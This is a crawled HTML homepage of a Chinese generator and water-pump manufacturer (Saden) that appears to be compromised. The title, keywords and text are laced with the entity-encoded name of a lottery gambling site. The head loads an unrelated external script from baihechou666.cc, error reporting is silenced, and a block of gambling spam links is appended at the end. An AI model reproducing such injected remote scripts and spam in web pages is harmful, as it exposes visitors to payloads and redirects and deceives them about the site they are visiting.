

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0713y.com/?p=products_show&id=186&c_id=39&lanmu=13
body_size: 9528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>welcome盈彩网|首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="welcome盈彩网,盈彩网">
<meta name="description" content="welcome盈彩网为您提供668066盈彩网,,盈彩网9369,穗盈彩票网,1336cc盈彩网,3997cc盈彩网,78113m盈彩网,彩汇盈彩票网站,23盈彩网,盈彩网.apk,下载盈彩网8355cc,8355盈彩国际,盈彩网8355.">
<link rel="stylesheet" type="text/css" href="/skins/css/style.css">
<link rel="stylesheet" type="text/css" href="/skins/css/swiper.min.css">
<script type="text/javascript" src="/skins/js/jquery.min.js"></script>
<link type="text/css" rel="stylesheet" href="/skins/css/animate.css" />
<script type="text/javascript" src="/skins/js/wow.min.js"></script>
<script type="text/javascript">
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
</script>

<script>LA.init({id:"3MbP2aGA1GEJc74B",ck:"3MbP2aGA1GEJc74B"})</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://0713y.com/">盈彩网</a></h1>
<!--头部 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_top">
  <div   id="3so7o5z0pc9n51"    class="abtop_main">
    <div   id="3so7o5z0pc9n51"    class="ab_logo wow bounceInLeft"> <a href="/"><img src="/static/upload/image/20240404/1712234271531944.png" alt="&#30408;&#24425;&#32593;"/></a> </div>
    <div   id="3so7o5z0pc9n51"    class="ab_tel wow bounceInRight"> <span>服务热线</span>
      <p>&#30408;&#24425;&#32593;021-57841837</p>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--导航栏 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_nav wow bounceIn"> 
  <!-- 控制menu -->
  <div   id="3so7o5z0pc9n51"    class="nav_menu"> <span></span> <span></span> <span></span> </div>
  <!-- 菜单 -->
  <div   id="3so7o5z0pc9n51"    class="nav_list">
    <ul>
      <li class="active"><a href="/">网站首页</a><em></em></li>
      
      <li ><a href="/about/">关于我们</a><em></em></li>
      
      <li ><a href="/chanpin/">&#30408;&#24425;&#32593;</a><em></em></li>
      
      <li ><a href="/rongyu/">荣誉证书</a><em></em></li>
      
      <li ><a href="/news/">新闻资讯</a><em></em></li>
      
      <li ><a href="/zhishi/">产品百科</a><em></em></li>
      
      <li ><a href="/contact/">联系我们</a><em></em></li>
      
    </ul>
    <div   id="3so7o5z0pc9n51"    class="nav_mask"></div>
  </div>
</div>
<!--导航栏 结束--> 
<script language="javascript" type="text/javascript">
	try {
		document.getElementById("navId" + nav).className = "active";
	}
	catch (e) {}
</script> 
<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation();
		})
	$('.ab_nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script> 
<!--头部 结束--> 
<!--banner 开始-->
<div   id="3so7o5z0pc9n51"    class="apple-banner  flipInX">
  <div   id="3so7o5z0pc9n51"    class="swiper-container">
    <div   id="3so7o5z0pc9n51"    class="swiper-wrapper">
      
      <div   id="3so7o5z0pc9n51"    class="swiper-slide slide1" style="background:url(/static/upload/image/20240419/1713528574403955.jpg) center center no-repeat; background-size: cover;"></div>
      
      <div   id="3so7o5z0pc9n51"    class="swiper-slide slide2" style="background:url(/static/upload/image/20240419/1713528420618299.jpg) center center no-repeat; background-size: cover;"></div>
      
    </div>
    <div   id="3so7o5z0pc9n51"    class="swiper-button-prev"><span></span></div>
    <div   id="3so7o5z0pc9n51"    class="swiper-button-next"><span></span></div>
    <ul class="swiper-pagination autoplay">
    </ul>
  </div>
</div>
<script type="text/javascript" src="/skins/js/swiper.min.js"></script> 
<script type="text/javascript" src="/skins/js/banner.js"></script> 
<!--banner 结束--> 
﻿<!--热门关键词&搜索 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_hotkw_search">
  <div   id="3so7o5z0pc9n51"    class="hotkw_search">
    <div   id="3so7o5z0pc9n51"    class="hotkw_left wow bounceInLeft">
<style>
        .single-line-list {
            list-style-type: none;
            padding: 0;
            display: flex;
            align-items: center;
        }
        .single-line-list li {
            margin-right: 10px;
        }
    </style>
          <ul class="single-line-list">
            <li> <small>萨登产品分类网:</small> </li>
            <li></li>
              
              <li></li>
              
              <li></li>
              
              <li></li>
              
              <li></li>
          </ul>


</div>
    <div   id="3so7o5z0pc9n51"    class="search_right wow bounceInRight">
      <form action="/search/" method="post">
        <div   id="3so7o5z0pc9n51"    class="sc_ipt">
          <input type="text" name="keyword" placeholder="请输入产品名称" />
        </div>
        <div   id="3so7o5z0pc9n51"    class="sc_btn">
          <input type="submit" value="搜索" />
        </div>
        <div   id="3so7o5z0pc9n51"    class="clear"></div>
      </form>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--热门关键词&搜索 结束--> 
<!--首页-&#30408;&#24425;&#32593; 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxPro">
  <div   id="3so7o5z0pc9n51"    class="ab_title  bounceIn"><span></span>
    <p>&#30408;&#24425;&#32593;</p>
    <img src="/skins/images/title_line1.png" /></div>
  <div   id="3so7o5z0pc9n51"    class="abIdxPro_main">
    <div   id="3so7o5z0pc9n51"    class="abIdxPro_left  bounceInLeft">
      <div   id="3so7o5z0pc9n51"    class="h_left">
        <div   id="3so7o5z0pc9n51"    class="cp_type">
          <div   id="3so7o5z0pc9n51"    class="hd">
            <p>产品分类</p>
            <span>PRODUCT</span></div>
          <div   id="3so7o5z0pc9n51"    class="bd">
            <ul>
              
              <li>
                <p><a href="/qiyoufadianji/">汽油发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/xiaoxingchaiyoufadianji/">小型柴油发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/xiaoxingfadianji/">小型发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/jingyinfadianji/">静音发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/jiayongfadianji/">家用发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyouchoushuibeng/">柴油抽水泵</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyoushuibeng/">柴油水泵</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyouchoushuibengche/">柴油抽水泵车</a><span></span></p>
                <div>  </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript" src="/skins/js/pt_js.js"></script>
    <div   id="3so7o5z0pc9n51"    class="abIdxPro_right">
      <div   id="3so7o5z0pc9n51"    class="abIdxPro_list">
        <ul>
          
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingchaiyoufadianji/2131.html" target="_blank"> <img src="/static/upload/image/20250408/1744113376865707.jpg" class="IdxPro_img" alt="上海萨登3KW单相开架小型柴油发电机DS3000K"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingchaiyoufadianji/2131.html" target="_blank">上海萨登3KW单相开架小型柴油发电机DS3000K</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingchaiyoufadianji/2131.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingchaiyoufadianji/2131.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingchaiyoufadianji/2130.html" target="_blank"> <img src="/static/upload/image/20250408/1744113225824914.jpg" class="IdxPro_img" alt="上海萨登2KW单相小型柴油发电机DS2000K"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingchaiyoufadianji/2130.html" target="_blank">上海萨登2KW单相小型柴油发电机DS2000K</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingchaiyoufadianji/2130.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingchaiyoufadianji/2130.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingfadianji/2099.html" target="_blank"> <img src="/static/upload/image/20250402/1743556896130208.jpg" class="IdxPro_img" alt="萨登小型发电机3kw数码变频发电机小型手提汽油无人机充电户外露营应急电源"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingfadianji/2099.html" target="_blank">萨登小型发电机3kw数码变频发电机小型手提汽油无人机充电户外露营应急电源</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingfadianji/2099.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingfadianji/2099.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingfadianji/2098.html" target="_blank"> <img src="/static/upload/image/20250402/1743556693181539.jpg" class="IdxPro_img" alt="萨登小型发电机220v家用小型2KW静音户外房车手提便携式2千瓦变频"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingfadianji/2098.html" target="_blank">萨登小型发电机220v家用小型2KW静音户外房车手提便携式2千瓦变频</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingfadianji/2098.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingfadianji/2098.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/jingyinfadianji/2091.html" target="_blank"> <img src="/static/upload/image/20250401/1743495501134966.jpg" class="IdxPro_img" alt="萨登2KW静音汽油发电机"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/jingyinfadianji/2091.html" target="_blank">萨登2KW静音汽油发电机</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/jingyinfadianji/2091.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/jingyinfadianji/2091.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/jingyinfadianji/2090.html" target="_blank"> <img src="/static/upload/image/20250401/1743495313933582.jpg" class="IdxPro_img" alt="萨登4KW静音发电机汽油发电机"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/jingyinfadianji/2090.html" target="_blank">萨登4KW静音发电机汽油发电机</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/jingyinfadianji/2090.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/jingyinfadianji/2090.html" target="_blank">查看详情</a></div>
          </li>
         
        </ul>
      </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>

<!--首页-&#30408;&#24425;&#32593; 结束--> 
<!--首页-推荐展示 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxTjpro">
  <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_main">
    <div   id="3so7o5z0pc9n51"    class="ab_title ly_title1  bounceIn"><span>热销产品</span>
      <p>推荐展示</p>
      <img src="/skins/images/title_line1.png" /></div>
    <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_list">
      <ul>

        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/110.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597576384043.jpg" class="idxTjpro_img" alt="德国SADEN萨登5000瓦汽油发电机数码变频静音低噪音便携式5千瓦"/> </a> <a href="/rexiaochanpin/110.html" target="_blank" class="Tjproname">德国SADEN萨登5000瓦汽油发电机数码变频静音低噪音便携式5千瓦</a> </div>
          <p></p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/110.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/109.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597426634205.jpg" class="idxTjpro_img" alt="25KW静音汽油发电机 适合车载车用"/> </a> <a href="/rexiaochanpin/109.html" target="_blank" class="Tjproname">25KW静音汽油发电机 适合车载车用</a> </div>
          <p>&#30408;&#24425;&#32593;25KW静音汽油发电机 适合车载车用移动电源品牌：萨登SADEN型号：DS25JQD功率：25KW重量：422KG尺寸：1290&amp;times;825&amp;times;94025KW静音汽油发电机参数25KW静音汽油···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/109.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/108.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597138323585.jpg" class="idxTjpro_img" alt="10千瓦超低噪音汽油发电机 车载改装220V静音发电机组"/> </a> <a href="/rexiaochanpin/108.html" target="_blank" class="Tjproname">10千瓦超低噪音汽油发电机 车载改装220V静音发电机组</a> </div>
          <p>10KW静音汽油发电机 10千瓦三相四线汽油发电机品牌：萨登SADEN型号：DS10JQD功率：10KW重量：230kg尺寸：1150&amp;times;670&amp;times;74010KW静音汽油发电机参数10KW静音···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/108.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/107.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713596929829024.jpg" class="idxTjpro_img" alt="10KW小型柴油发电机 双缸柴油发动机 型号DS10000"/> </a> <a href="/rexiaochanpin/107.html" target="_blank" class="Tjproname">10KW小型柴油发电机 双缸柴油发动机 型号DS10000</a> </div>
          <p>&#30408;&#24425;&#32593;德国萨登原装直喷增压四冲程双缸风冷发动机，低噪音，低油耗吗，自动调速节能20%优点或特点：◇AVR电压自动调节◇低油报警保护，自动关闭发动机◇LED显示屏幕，频率，电压，···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/107.html" target="_blank">查看详情</a></div>
        </li>
        
        <div   id="3so7o5z0pc9n51"    class="clear"></div>
      </ul>
    </div>
  </div>
</div>

<!--首页-推荐展示 结束--> 
<!--首页-关于我们 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxAbout">
  <div   id="3so7o5z0pc9n51"    class="ab_title  bounceIn"><span>ABOUT US</span>
    <p>关于我们</p>
    <img src="/skins/images/title_line1.png" /></div>
  <div   id="3so7o5z0pc9n51"    class="idxAbout_main">
    <div   id="3so7o5z0pc9n51"    class="idxAbout_img  bounceInLeft"><a href="/about/" target="_blank"><img src="/static/upload/image/20240608/1717822867766075.jpg" /></a></div>
    <div   id="3so7o5z0pc9n51"    class="idxAbout_text  bounceInRight">
      <div   id="3so7o5z0pc9n51"    class="idxAbout_con">
        <div   id="3so7o5z0pc9n51"    class="idxAbout_name"><a rel="nofollow" href="/about/" target="_blank">&#30408;&#24425;&#32593;</a><span>ABOUT US</span></div>
        <i class="idxAbout_line"></i>
        <div   id="3so7o5z0pc9n51"    class="idxAbout_ms">
          
          <p>  &#30408;&#24425;&#32593;一直致力于开发高端的汽油发电机、小型柴油发电机、小型发电机、静音发电机、家用发电机、柴油抽水泵、柴油水泵、柴油抽水泵车等产品。产品结合了科技，环保，人性三大要素，机器选用了先进的萨登SADEN动力和人性的设计给用户带来动力强劲，易操作，安全，便携，低排放，低嗓音的使用体验。 萨登SADEN的产品包含（汽油发电机、发电机、小型柴油发电机、小型发电机、静音发电机、家用发电机、柴油抽水泵、柴油水泵、柴油抽水泵车等）。质量严格按照行业标准制造。经多年的不断完善，在发电机产品方面积累了丰富的经验。我们始终坚持产品质量的高标准和严要求，按照价实求生存、质量求发展的企业原则，重合同... </p>
          
        </div>
        <a rel="nofollow" href="/about/" target="_blank" class="idxAbout_more">查看更多</a> </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
  <div   id="3so7o5z0pc9n51"    class="abIdxAbout_pic  bounceInUp"> 
    <!--滚动 start-->
    <link rel="stylesheet" type="text/css" href="/skins/css/gdslider.css">
    <script type="text/javascript" src="/skins/js/gdslider.js"></script>
    <div   id="3so7o5z0pc9n51"    class="abIdxAbout_scoll">
      <div   id="3so7o5z0pc9n51"    class="item">
        <div   id="3so7o5z0pc9n51"    class="lSAction"><a class="lSPrev"></a><a class="lSNext"></a></div>
        <ul id="content-slider1" class="content-slider">
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584856353505.jpg"/></div>
            <p>工厂车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584837669599.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584784915349.jpg"/></div>
            <p>工厂车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584760208986.jpg"/></div>
            <p>生产车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584704208287.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584674923934.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584821378058.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584731909734.jpg"/></div>
            <p>生产车间</p>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>

<!--首页-关于我们 结束--> 
<!--首页-新闻资讯 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_idxNews">
  <div   id="3so7o5z0pc9n51"    class="abIdxNew_main">
    <div   id="3so7o5z0pc9n51"    class="abIdxNew_left  bounceInLeft"> <i>News</i>
      <div   id="3so7o5z0pc9n51"    class="abIdxNew_title">新闻资讯</div>
      <p>News<em></em></p>
      <div   id="3so7o5z0pc9n51"    class="abIdxNew_tab">
        <ul>
          <li class="tabActive" data-con="IdxNew_Tab01">公司新闻<em></em></li>
          <li class="tabOther" data-con="IdxNew_Tab02">产品百科<em></em></li>
        </ul>
      </div>
      <div   id="3so7o5z0pc9n51"    class="clear"></div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="abIdxNew_right">
      <div id="IdxNew_Tab01" class="IdxNew_list">
        <ul>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2468.html">柴油抽水泵车行业智能化抽水发展趋势探讨</a>
              <p>随着科技的不断进步，柴油抽水泵车行业也在向着智能化方向发展，这不仅提升了抽水作业的效率，还改善了作业环境，降低了劳动强度···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2462.html">探讨：发电机在不同工况下性能如何</a>
              <p>发电机在电力系统中扮演着关键角色，其性能在不同工况下表现各异，对电力供应的稳定性和可靠性至关重要。本文旨在探讨发电机在不···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-23</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2456.html">家用发电机原理揭秘：从理论基础到实际家庭应用</a>
              <p>&#30408;&#24425;&#32593;家用发电机，作为一种应急电源设备，为家庭提供临时电力支持，特别是在停电的情况下。其原理复杂而有趣，从理论基础到实际家庭应···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-23</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2455.html">如何精准评估静音发电机性能？关键指标详细讲解</a>
              <p>如何精准评估静音发电机性能？关键指标详细讲解在许多户外活动中，如野外露营、工程作业、野外勘探等，静音发电机因其出色的性能···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <div   id="3so7o5z0pc9n51"    class="clear"></div>
        </ul>
      </div>
      <div id="IdxNew_Tab02" class="IdxNew_list" style="display: none;">
        <ul>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2472.html">小型柴油发电机在应急救援场景中表现怎么样</a>
              <p>&#30408;&#24425;&#32593;在应急救援场景中，小型柴油发电机以其可靠性和适应性而受到广泛认可。面对突如其来的自然灾害、事故灾难或突发公共卫生事件，小···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2470.html">市场需求变化下小型发电机的发展趋势洞察</a>
              <p>&#30408;&#24425;&#32593;在市场需求变化的驱动下，小型发电机的发展趋势正呈现出一系列显著的特征。随着环保意识的提高和能源结构的调整，小型发电机在设···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2466.html">实测柴油抽水泵性能：见证其强劲的抽水实力与动力表现</a>
              <p>【实测柴油抽水泵性能：强劲抽水实力与动力表现】在农业灌溉、城市排水、矿山开采等众多领域，柴油抽水泵以其强劲的抽水实力和持···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2464.html">探秘小型发电机工作原理：揭开小功率发电的神秘面纱</a>
              <p>《探秘小型发电机工作原理：揭开小功率发电的神秘面纱》在日常生活中，我们经常接触到各种各样的发电机，其中以小型发电机最为常···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <div   id="3so7o5z0pc9n51"    class="clear"></div>
        </ul>
      </div>
    </div>
    <script type="text/javascript">
			$(".abIdxNew_tab>ul>li").click(function () {
				$(this).addClass("tabActive").removeClass('tabOther').siblings().removeClass('tabActive').addClass('tabOther');
				var id = $(this).attr('data-con');
				$(".IdxNew_list").hide();
				$("#" + id).show();
			});
		</script>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--首页-新闻资讯 结束--> 
﻿<!--底部 开始-->
<div   id="3so7o5z0pc9n51"    class="footWrap">
  <div   id="3so7o5z0pc9n51"    class="footer">
    <div   id="3so7o5z0pc9n51"    class="ft-top">
      <div   id="3so7o5z0pc9n51"    class="f_logo wow fadeInDown"><a href="/"><img src="/static/upload/image/20240420/1713573824482302.png"></a></div>
      <div   id="3so7o5z0pc9n51"    class="ft-nav wow fadeInLeft">
        <ul class="clearfix">
          <li><a href="/" >首页</a></li>
          
          <li><a rel="nofollow" href="/about/">关于我们</a></li>
          
          <li><a rel="nofollow" href="/chanpin/">&#30408;&#24425;&#32593;</a></li>
          
          <li><a rel="nofollow" href="/rongyu/">荣誉证书</a></li>
          
          <li><a rel="nofollow" href="/news/">新闻资讯</a></li>
          
          <li><a rel="nofollow" href="/zhishi/">产品百科</a></li>
          
          <li><a rel="nofollow" href="/contact/">联系我们</a></li>
          
        </ul>
      </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="ft-cen"> <em ><i class="ft1 wow fadeInUp">上海市奉贤区南胜村607号</i></em> <em ><i class="ft2 wow fadeInUp">021-57841837</i></em> <em ><i class="ft3 wow fadeInUp">saden1998@163.com </i></em> </div>
    <div   id="3so7o5z0pc9n51"    class="ft-bot">
      <div   id="3so7o5z0pc9n51"    class="ft-xx">
        <p class="wow fadeInUp">Copyright © 2024 &#30408;&#24425;&#32593;  </p>
        <p class="wow fadeInUp"><a href="/index.php/sitemap.xml" target="_blank">XML</a> </p>
      </div>
      <div   id="3so7o5z0pc9n51"    class="ft-code wow fadeInRight"> <span><img src="/static/upload/image/20240420/1713582827251593.png" >微信扫一扫</span></div>
    </div>
  </div>
</div>
<!--底部 结束--> 

<!--右侧漂浮 begin-->
<div   id="3so7o5z0pc9n51"    class="client-2">
  <ul id="client-2">
    <li class="my-kefu-liuyan">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a class="online-contact-btn" onclick="ChatBoxClickGXH()" href="#" target="_self"><i></i>
          <p>在线咨询</p>
          </a></div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-tel-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a href="tel:021-57841837"><i></i>
          <p>电话</p>
          </a></div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-tel-right">021-57841837</div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><i></i>
          <p>微信扫一扫</p>
        </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"> </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-weixin-pic"><img src="/static/upload/image/20240420/1713582827251593.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a href="javascript:;"><i></i>
          <p>返回顶部</p>
          </a> </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<!--右侧漂浮 end--> 
<script type="text/javascript" src="/skins/js/qq.js"></script>
<!--首页-友情链接 开始-->
<div   id="3so7o5z0pc9n51"    class="link">
  <div   id="3so7o5z0pc9n51"    class="content"> <i>友情链接</i>  </div>
</div>
<!--首页-友情链接 结束-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="多彩联盟 - 欢迎您" href="http://hnksmjg.com">多彩联盟 - 欢迎您</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="多彩联盟 - 首页" href="http://ymidc.net">多彩联盟 - 首页</a>
<a target="_blank" title="彩运网 - 欢迎您" href="http://sdpengyaohuanbao.com">彩运网 - 欢迎您</a>
<a target="_blank" title="如意彩-首页" href="http://hlyy168.com">如意彩-首页</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qianhai580.com">welcome耀彩网|首页</a>
